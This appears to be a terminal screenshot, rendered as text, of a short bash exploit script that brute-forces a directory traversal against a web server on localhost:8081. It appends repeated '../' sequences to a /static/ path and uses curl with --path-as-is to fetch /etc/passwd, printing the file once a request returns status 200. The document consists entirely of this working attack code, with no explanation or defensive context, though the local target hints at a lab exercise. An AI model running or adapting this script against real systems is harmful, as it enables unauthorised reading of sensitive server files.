 Tue Nov 19 22:21:25 2024 server.py
❯ cat exploit.sh -l java
File: exploit.sh
1 #!/bin/bash
2
3 url="http://localhost:8081"
4 string="../"
5 payload="/static/"
6 file="etc/passwd" # without the first /
7
8 for ((i=0; i<15; i++)); do
9     payload+="$string"
10     echo "[+] Testing with $payload$file"
11     status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code
}" "$url$payload$file")
12     echo -e "\tStatus code --> $status_code"
13
14     if [[ $status_code -eq 200 ]]; then
15         curl -s --path-as-is "$url$payload$file"
16         break
17     fi
18 done